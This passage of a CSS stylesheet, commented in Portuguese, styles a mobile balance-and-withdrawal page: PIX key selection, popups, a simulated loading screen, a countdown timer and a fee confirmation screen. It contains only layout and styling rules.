  line-height: normal;
  text-align: center;
}

.btn-obrigado {
  width: 270px;
  height: 53px;
  justify-content: center;
  align-items: center;
  border-radius: 99px;
  background: #FF4D00;
  border: 0;
  display: flex;
  margin: 12px auto 0 auto; /* adiciona espaçamento acima e centraliza */
  cursor: pointer;
}

/* Botão dentro do popup deve respeitar o padding-bottom */
.popup > .btn-obrigado {
  margin-bottom: 0;
  margin-top: auto; /* empurra para baixo se necessário */
}
.saldo-dois {
  width: 100%;
  height: 130px;
  overflow: hidden;
  border-radius: 10px;
  /* border-bottom: 1px dashed #303030; */
  flex-shrink: 0;
  background: #000;
  box-sizing: border-box;
}
.saldo-text-dois {
  color: #fff;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.valor-currency-dois {
  color: #fff;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.total-pontos {
  color: #828282;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-valor-dois {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.saldo-info-dois {
  gap: 8px;
}
.saldo-tres {
  display: flex;
  width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  border-radius: 10px;
  background: #000;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  box-sizing: border-box;
}
.total-pontos-dois {
  color: #828282;
  font-family: Inter;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

#three {
  background-color: #f5f5f5;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  box-sizing: border-box;
}
.saldo-dois {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #303030;
  --border-color: #303030;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.saldo-sacar {
  margin-top: 16px;
}
.saldo-sacar-text {
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.transferencia-txt {
  color: #828282;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.pix-logo-transf {
  width: 40px;
  height: 13.684px;
  padding-left: 4px;
}

.saldo-valor-tres {
  height: 34px;
  gap: 16px;
  display: flex;
  align-items: center;
  gap: 6px; /* espaçamento entre itens */
  /* opcional: evitar quebra */
  /* flex-wrap: nowrap; */
  border-bottom: 1px solid #e2e2e4;
  padding-bottom: 5px;
  margin-bottom: 12px;
}

/* garante que o texto e os ícones internos fiquem em linha e centrados */
.transferencia-txt {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.saldo-info-sacar {
  gap: 16px;
}

.widget-container {
  /* Define uma largura para o container principal */
  margin-top: 21px;
}

.botoes-row {
  display: flex; /* Alinha os botões em linha */
  gap: 8px; /* Espaço entre os botões */
  margin-bottom: 10px; /* Espaço abaixo da linha de botões */
}

.btn-valor {
  flex: 1; /* Faz os botões dividirem o espaço igualmente */

  /* Cor de fundo cinza claro */
  background-color: #f0f2f5;

  /* Borda transparente para evitar que o layout "pule" ao adicionar a borda ativa */
  border: 1.5px solid transparent;

  border-radius: 6px; /* Cantos arredondados */
  padding: 12px 0; /* Espaçamento interno (vertical, horizontal) */
  font-size: 16px;
  font-weight: bold;
  color: #333; /* Cor do texto (escuro) */
  cursor: pointer;
  transition: all 0.2s ease; /* Efeito de transição suave */
}

/* Estilo do botão ativo (selecionado) */
.btn-valor.btn-active {
  background-color: #ff4d0026; /* Fundo rosa bem claro */
  border-color: #FF4D00; /* Cor da borda rosa/vermelho */
  color: #FF4D00; /* Cor do texto rosa/vermelho */
}
.botoes-row > .btn-valor {
  color: #000;
  text-align: center;
  font-family: Inter;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.botoes-row > .btn-active {
  color: #f82e5a;
}
.display-total {
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: 50px;
  background-color: #f0f2f5; /* Mesmo cinza dos botões */
  border-radius: 8px; /* Mesmos cantos arredondados */
  text-align: center;
  font-size: 16px; /* Fonte maior */
  font-weight: 700;
  padding: 10px;
  color: #000; /* Cor do texto */
}
.botoes-row-sacar {
  margin-bottom: 8px;
}
.btn-sacar-dois {
  box-sizing: border-box;
  display: flex;
  width: 100%;
  height: 41px;
  border-radius: 8px;
  background: #FF4D00;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.obtem-sacar > .obtem-txt {
  color: #747378;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-textdois-sacar {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.obtenha-title {
  gap: 8px;
}
.moedas-txt {
  width: 251px;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* Inverte apenas quando houver a flor dentro do bloco de saque */
.saldo-sacar .container-saldo {
  align-items: center; /* centra verticalmente texto e imagem */
}
.flor {
  width: 82px;
  height: 82px;
  flex-shrink: 0;
  aspect-ratio: 1/1;
  margin-right: -20px;
}
.saldo-sacar .flor {
  order: 2; /* manda a imagem para o fim do flex container (direita) */
  align-self: center;
  margin-left: -30px; /* espaço entre texto e imagem */
  flex-shrink: 0; /* evita que a imagem encolha */
}
.saldo-sacar .obtenha-title {
  order: 1; /* garante que o texto venha antes da imagem */
}
.btn-sacar-indisponivel {
  display: flex;
  width: 100%;
  height: 41px;
  padding: 12px 10px;
  border-radius: 8px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  gap: 10px;
  cursor: not-allowed;
  pointer-events: none; /* 🔥 evita clique */
  opacity: 0.6; /* deixa visualmente bloqueado */
}
.btn-indis {
  color: #d4d4d4;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.ddd,
.telefone {
  color: #ababab !important;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.linha-ddd {
  width: 1px;
  height: 18px;
  background: #e4e4e4;
}
.obtem-sacar > .recarga-txt {
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.border-none {
  border: 0;
}
.saque-title {
  overflow: hidden;
  background: #fefefe;
  border-bottom: 1px solid #e0e0e0;
}
.saque-popup {
  height: 300px;
  margin: 0 auto;
  box-sizing: border-box;
  background-color: #fefefe;
  /* border-radius: 10px 10px 0 0; */
  border-radius: 10px;
  overflow: hidden;
}
#five .saque-popup,
#six .saque-popup {
  height: auto !important;
  min-height: 300px;
}
#four {
}
#four a {
  text-decoration: none;
}
.pix-solo {
  width: 13px;
  height: 13px;
}
.pix-title {
  align-self: stretch;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-subtitle {
  align-self: stretch;
  color: #747378;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.pix-icon {
  display: flex;
  width: 30px;
  height: 19px;
  overflow: hidden;
  border-radius: 3px;
  border: 1px solid #e3e3e3;
  box-sizing: border-box;
  background: #fefeff;
  justify-content: center;
  align-items: center;
}
.pix-item {
  display: flex;
  gap: 8px;
  align-items: flex-start;
  background-color: #fefefe;
  height: 42px;
  padding: 16px;
  cursor: pointer;
  transition: background-color 0.15s ease;
  user-select: none;
}

.pix-item:hover {
  background-color: #f8f8f8;
}

.pix-item:active {
  background-color: #e8e8e8;
}
.pix-details {
  display: flex;
  flex-direction: column;
}
.pix-subtitle {
  margin-top: 8px;
}
.pix-arrow {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start; /* cola no topo do container flex */
  /* já tem width/height, ajuste se precisar */
  width: 25px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
} /* Define uma fonte base e um fundo para melhor visualização */

/* O contêiner principal do nosso formulário */
.form-container {
  box-sizing: border-box;
  padding: 20px;
  background-color: #ffffff;
}

/* Espaçamento entre os grupos de campos */
.form-group {
  margin-bottom: 24px;
}
.form-group:last-child {
  margin-bottom: 0;
}

/* Estilo dos rótulos (Nome, Chave PIX) */
.field-label {
  font-size: 16px;
  font-weight: 600; /* Um "negrito" suave */
  color: #1c1e21; /* Cor preta/cinza escuro */
  display: block;
}

/* Estilo do campo de input (Nome completo) */
input[type="text"] {
  width: 100%;
  border: none; /* Remove todas as bordas */
  border-bottom: 1px solid #ddd; /* Adiciona apenas a linha inferior */
  font-size: 16px;

  background-color: transparent; /* Fundo transparente */
}

/* Cor do texto do placeholder */
input[type="text"]::placeholder {
  color: #999;
  opacity: 1;
}

/* Remove a borda azul padrão ao focar no input */
input[type="text"]:focus {
  outline: none;
  border-bottom-color: #555; /* Pode mudar a cor da linha ao focar */
}

/* Estilo do 'botão' seletor de Chave PIX */
.pix-selector {
  margin-top: 20px;
  padding-bottom: 16px;
  width: 100%;
  border: none;
  border-bottom: 1px solid #ddd;
  font-size: 16px;
  background-color: transparent;

  /* Mágica do layout: alinha o texto e a seta */
  display: flex;
  justify-content: space-between;
  align-items: center;

  cursor: pointer; /* Muda o mouse para 'mãozinha' */
  transition: background-color 0.2s ease;
}

/* Efeito suave ao passar o mouse */
.pix-selector:hover {
  background-color: #f9f9f9;
}

/* Texto 'Escolha o tipo...' */
.pix-selector .placeholder-text {
  color: #999; /* Mesma cor do placeholder */
}

/* A seta '>' */
.pix-selector .arrow {
  color: #999;
  font-weight: bold;
  font-size: 18px;
}
.field-label {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
input.nome-completo {
  margin-top: 20px;
  padding-bottom: 16px;
}
input.nome-completo,
.placeholder-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.arrow-tois {
  margin-left: auto; /* empurra para a direita */
  align-self: flex-start;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4.857px;
  height: 8.943px;
  flex-shrink: 0;
}
.btn-vincular {
  margin-top: -5px;
}

/* Botão dentro da #five deve ter width 100% */
#five .btn-vincular,
#five .btn-sacar-dois {
  width: 100%;
  max-width: 100%;
} /* O contêiner principal para a lista de seleção */
.selection-container {
  width: 100%;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 8px;
  overflow: hidden; /* Garante que as bordas fiquem bonitas */
}

/* Cada linha de opção */
.option-row {
  /* Define o "container" para nossa linha falsa */
  position: relative;
}

/* "Desenha" a linha falsa como um elemento ::after */
.option-row::after {
  content: "";
  position: absolute;
  bottom: 0; /* Alinha na parte de baixo */
  height: 1px;
  background-color: #ddd; /* A cor da sua linha */

  /* A MÁGICA: Define o recuo de 20px em cada lado */
  left: 20px;
  right: 20px;
}

/* Esconde a linha falsa do último item da lista */
.option-row:last-child::after {
  /* display: none; */
}
/* O 'label' é o nosso contêiner flexível */
.option-row label {
  display: flex;
  justify-content: space-between; /* Joga o texto para a esquerda e o rádio para a direita */
  align-items: center;
  padding: 20px 20px 0px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  /* border-bottom: 1px solid #ddd; */
}

.option-row label:hover {
  /* background-color: #f9f9f9; */
}

/* O texto (CPF, E-mail, etc.) */
.option-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* 1. ESCONDEMOS O RÁDIO ORIGINAL */
.option-row input[type="radio"] {
  display: none;
}

/* 2. CRIAMOS O NOSSO RÁDIO FALSO (O CÍRCULO) */
.custom-radio {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%; /* Deixa redondo */

  /* Estilo "Não selecionado" (borda cinza, fundo branco) */
  border: 2px solid #e0e0e0;
  background-color: #fff;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out; /* Animação suave */
}

/* 3. A MÁGICA: MUDAMOS O ESTILO DO RÁDIO FALSO QUANDO O ORIGINAL ESTÁ :checked */
.option-row input[type="radio"]:checked + .custom-radio {
  border-color: #fff; /* Borda rosa */
  background-color: #ff2657; /* <--- Mude aqui para a cor rosa */
  box-shadow: 0 0 0 1px #ff2657; /* Brilho externo */
  box-sizing: border-box;
  border-width: 2.5px;
}
.option-row label {
  padding-bottom: 13px;
}
/* =========================================
   Estilos para a nova tela de loading (#seven)
   ========================================= */

/* Preloader fake (sem animação de spin) */
#preloader-fake {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  visibility: visible; /* Inicia visível */
  opacity: 1; /* Inicia com opacidade total */
  transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
}

/* Estilo da página de carregamento após o preloader fake */
#loading-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinha os itens ao fundo */
  align-items: flex-start; /* Alinha os itens à esquerda */
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9998;
  visibility: hidden; /* Inicialmente oculto */
  opacity: 1; /* Opacidade total no início */
  transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  box-sizing: border-box;
}

/* Barra de progresso */
.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #d8d8d8;
  border-radius: 4px;
  margin-top: 48px;
  margin-bottom: 100px;
  position: relative;
  overflow: hidden;
  min-width: 0;
  flex-shrink: 1;
}

.progress-bar-fill {
  height: 100%;
  width: 0%; /* Começa com 0% */
  background-color: #FF4D00;
  transition: width 2s ease; /* Animação de transição suave para a largura da barra */
}

/* Status text */
.status-text {
  font-family: "Inter", sans-serif;
  font-weight: 900; /* Fonte mais grossa */
  font-size: 28px;
  color: black;
  margin-top: 48px;
  width: 100%;
  text-align: left; /* Alinhado à esquerda */
  transform: translateY(20px); /* Começa ligeiramente abaixo */
  opacity: 0; /* Começa invisível */
  transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  min-width: 0;
  flex-shrink: 1;
}

/* Quando #seven estiver ativo, permite overflow hidden no body */
body.loading-active {
  overflow: hidden;
}

/* Garante que #seven ocupe toda a tela */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  z-index: 10000;
}

/* =========================================
   Estilos para a página de confirmação (#nine)
   ========================================= */
#nine {
  background-color: #ffffff;
  padding: 0;
  overflow-y: auto;
  height: 100dvh; /* Use dynamic viewport height */
  min-height: 100dvh;
  box-sizing: border-box;
  position: relative;
}

/* Garante que #nine comece no topo quando exibida */
#nine.is-active {
  scroll-behavior: auto;
}

.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: 0;
  width: 100%;
  overflow-x: hidden; /* Previne overflow horizontal */
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-section {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow: hidden; /* Previne que filhos ultrapassem */
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #ff4d00;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-pix-key {
  background: #f8f8f8;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 12px;
  font-family: "Monaco", "Menlo", monospace;
  font-size: 11px;
  text-align: center;
  color: #1a1a1a;
  margin-top: 6px;
  word-break: break-all;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(255, 77, 0, 0.16);
  color: #ff4d00;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #ff4d00;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-icon {
  font-size: 14px;
  color: #ff4d00;
  margin-bottom: 6px;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #ff4d00;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}
.expira-saldo {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;
}
.timer-wrapper {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  /* Cor de fundo cinza, como na imagem */
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 36px;
}

#countdown-text {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}

#timer {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
}
.saldo-dois {
  margin-top: 20px;
}
.sticky-popup {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0; /* Garante que o margin: 0 auto funcione para centralizar */
  margin: 0 auto; /* Centraliza no desktop */
  width: 100%;
  max-width: 350px; /* Mesma largura do container principal (.saldo) */
  z-index: 99;
  transform: translateY(100%); /* Escondido por padrão */
  transition: transform 0.3s ease-in-out;
  display: block;
  pointer-events: none; /* Evita bloquear cliques quando escondido (se transform falhar) */
}

.sticky-popup.is-visible {
  transform: translateY(0);
  pointer-events: auto;
}

.saldo-popup,
.expira-em-popup {
  background-color: white;
  margin: 0 auto; /* Centraliza o conteúdo se tiver max-width */
  max-width: 100%; /* Garante que ocupe a largura */
}

.saldo-popup {
  border-radius: 0;
  padding-bottom: 20px; /* Espaço extra para segurança em mobile */
}

.expira-em-popup {
  border-radius: 8px 8px 0 0;
  width: fit-content; /* O timer só ocupa o necessário */
  padding: 0 15px; /* Padding lateral */
  margin: 0 auto; /* Centraliza horizontalmente (para o popup #two) */
}

/* Ajuste específico para o sticky popup (#popup-um) */
#popup-um .expira-em-popup {
  width: 100%; /* Ocupa 100% da largura */
  display: flex;
  justify-content: center; /* Centraliza o conteúdo interno */
  margin: 0; /* Remove margem auto pois width é 100% */
  box-sizing: border-box;
}
.line-expira {
}
.expira-em-popup {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #f5f5f5;
  --border-color: #f5f5f5;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.timer-separator {
  width: 3px;
  height: 7px;
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: 53%;
  text-align: center;
}
.btn-txt-obrigado {
  color: #fff;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.popup > .timer-wrapper {
  background: none;
}

/* === modal popup (section id="two") === */
.screen.is-modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0; */
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45); /* overlay */
  padding: 1.5rem;
  box-sizing: border-box;
}

/* Conteúdo interno do modal — adapte conforme seu HTML dentro da section#two */
.screen.is-modal .modal-inner {
  max-width: 720px;
  width: 100%;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  box-sizing: border-box;
  position: relative;
}

/* Se já existir .is-active, forçamos display (caso a regra .screen {display:none} esconda tudo) */
.screen.is-modal.is-active {
  display: flex;
}

/* Evita scroll do body quando modal aberto */
body.modal-open {
  overflow: hidden;
}

/* Pequeno ajuste para o clique "fora" dentro do modal: garantir que o conteúdo interno não propague clique */
.screen.is-modal .modal-inner * {
  pointer-events: auto;
}
#two > .modal-inner {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
button:hover {
  cursor: pointer;
}

/* sera */
/* sera */
.modal-screen {
  position: fixed;
  inset: 0; /* ocupa a tela inteira */
  background: rgba(0, 0, 0, 0.45);
  display: none; /* começa escondida */
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal-screen.is-active {
  display: flex; /* aparece como popup */
}
/* === modal popup #four — colado na parte inferior, full width === */
#four.is-modal,
#four.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: rgba(0, 0, 0, 0.45);
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}
/* garante que o conteúdo do modal continue acima do overlay */
#four .modal-inner {
  position: relative;
  z-index: 10000;
  width: 100%; /* Full width */
  max-width: 100%; /* Remove limite de largura */
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  margin: 0;
  padding: 1.5rem;
  background: #fff;
  box-sizing: border-box;
}
.bold {
  font-weight: bold;
}

/* transforma sections com class .modal em overlay */
.modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0 */
  display: none; /* escondido por padrão */
  justify-content: center;
  align-items: center;
  z-index: 9999;
  pointer-events: none; /* evita interação quando fechado */
}

/* quando o modal for ativado pelo JS */
.modal.is-modal.is-active,
.modal.is-active.is-modal {
  display: flex;
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.55); /* escurece o fundo */
  backdrop-filter: blur(6px) saturate(120%); /* opcional: desfoque do fundo */
  -webkit-backdrop-filter: blur(6px) saturate(120%);
}

/* #four usa o mesmo estilo do popup inicial #two (sem blur) */
#four.is-modal.is-active,
#four.is-active.is-modal {
  background: rgba(0, 0, 0, 0.45); /* mesmo overlay do popup #two */
  backdrop-filter: none; /* remove blur */
  -webkit-backdrop-filter: none;
}

/* === modal popup #five — colado na parte inferior, full width === */
#five.is-modal,
#five.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10001; /* maior que #four (9999) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #five continue acima do overlay */
#five .modal-inner {
  position: relative;
  z-index: 10002;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  margin: 0;
  box-sizing: border-box;
}

/* === modal popup #six — colado na parte inferior, full width === */
#six.is-modal,
#six.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10003; /* maior que #five (10001) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #six continue acima do overlay */
#six .modal-inner {
  position: relative;
  z-index: 10004;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 20px;
  margin: 0;
  height: 320px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Ajusta o saque-popup dentro do #six para estar centralizado */
#six .saque-popup {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}

/* Ajusta o selection-container dentro do #six */
#six .selection-container {
  width: 100%;
  max-width: 100%;
}

/* pix-selector com data-open-modal deve ter cursor pointer */
.pix-selector[data-open-modal] {
  cursor: pointer;
}

/* garante que o conteúdo do modal fique acima do overlay */
.modal .modal-inner {
  position: relative;
  z-index: 10000;
}
.valor-currency-tres {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.valor-currency-quatro {
  color: #000;
  font-size: 36px !important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
/* === Button Feedback (Hover/Active) === */
.btn-sacar,
.btn-obrigado,
.btn-sacar-dois,
.btn-vincular {
  transition: transform 0.1s ease, opacity 0.1s ease;
}

.btn-sacar:hover,
.btn-obrigado:hover,
.btn-sacar-dois:hover,
.btn-vincular:hover {
  opacity: 0.95;
}

.btn-sacar:active,
.btn-obrigado:active,
.btn-sacar-dois:active,
.btn-vincular:active {
  transform: scale(0.98);
  opacity: 0.9;
}

/* === Media Query para Desktop === */
@media (min-width: 768px) {
  /* Popups no desktop têm max-width igual ao conteúdo principal */
  #four .modal-inner,
  #five .modal-inner,
  #six .modal-inner {
    max-width: 350px; /* Mesma largura do .saldo e .bloco-dois */
    width: 100%;
  }

  #one,
  #three {
    max-width: 450px;
    margin: 0 auto;
  }

  #popup-um {
    max-width: 426px;
    margin: 0 auto;
    border-radius: 8px;
  }
  #popup-um .saldo {
    border-radius: 8px;
  }
}

button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:active,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.btn-three-saque,
.btn-three-saque:active,
.btn-three-saque:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.obtem.obtem-sacar {
  text-align: center;
}
.sacar-dinheiro span {
  width: 299px;
